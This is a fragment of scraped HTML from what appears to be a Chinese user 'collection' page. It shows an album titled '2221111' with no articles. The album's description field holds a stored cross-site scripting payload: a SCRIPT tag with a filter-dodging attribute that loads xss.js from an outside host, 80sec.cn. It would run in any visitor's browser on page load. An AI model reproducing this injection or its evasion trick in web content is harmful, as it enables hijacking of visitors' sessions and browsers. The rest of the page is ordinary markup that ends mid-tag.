 </div>
<div class="mainnav">
<h1>文集</h1>
</div>
<h2>《2221111》</h2>
<a href="/album/54f052529ea288d549000017/update" title="文集管理" class="edit_btn"></a>
</div>
<!--index_title end-->
<div class="article_brief">
<p>【简介】：<SCRIPT a=">" SRC="http://www.80sec.cn/xss.js"></SCRIPT></p>
</div>
<div class="none">此文集还没有收录任何文章<br />试试右上角的小图标、或者去文章列表添加文章吧！</div>
</div>
<!--personal_cont end-->
</div>
<!--main_left end-->
<!--main_right start-->
<div class="main_right">
<!--user_detail start-->
ass="user_detail">